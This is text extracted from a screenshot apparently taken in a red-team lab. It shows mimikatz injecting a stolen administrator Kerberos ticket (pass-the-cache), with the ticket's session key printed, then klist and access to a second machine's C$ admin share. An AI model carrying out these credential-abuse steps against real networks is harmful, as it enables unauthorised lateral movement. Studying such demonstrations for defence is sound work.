 Windows Server 2008 R2 x64（域机器）
回收站
frpc
frpc
mimikatz
powerview
Rubeus
Win10_201...
administr...
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\redteam-iis\Desktop>mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptc administrator.ccache
Principal : (01) : administrator ; @ saulgoodman.cn
Data 0
Start/End/MaxRenew: 2021/10/21 17:22:16 ; 2021/10/22 3:22:16 ; 2021/10/22 17:22:15
Service Name (02) : cifs ; win7.saulgoodman.cn ; @ SAULGOODMAN.CN
Target Name  (02) : cifs ; win7.saulgoodman.cn ; @ SAULGOODMAN.CN
Client Name  (01) : administrator ; @ saulgoodman.cn
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
3b2cce481516262dc07ebd8546625724
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\redteam-iis>klist
当前登录 ID 是 0:0x57263
缓存的票证: (1)
#0>     客户端: Administrator @ SAULGOODMAN.CN
服务器: cifs/win7 @ SAULGOODMAN.CN
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 10/21/2021 17:19:50 (本地)
结束时间:   10/22/2021 3:19:50 (本地)
续订时间: 10/28/2021 17:19:50 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96
C:\Users\redteam-iis>dir \\win7.saulgoodman.cn\c$
驱动器 \\win7.saulgoodman.cn\c$ 中的卷没有标签。
卷的序列号是 2240-6598
\\win7.saulgoodman.cn\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2021/10/20  19:39    <DIR>          Program Files
2009/07/14  12:57    <DIR>          Program Files (x86)
2021/10/21  17:21    <DIR>          Users
2021/10/20  19:36    <DIR>          Windows
0 个文件              0 字节
5 个目录 41,260,859,392 可用字节
C:\Users\redteam-iis>_
CH
开始
17:24
2021/10/21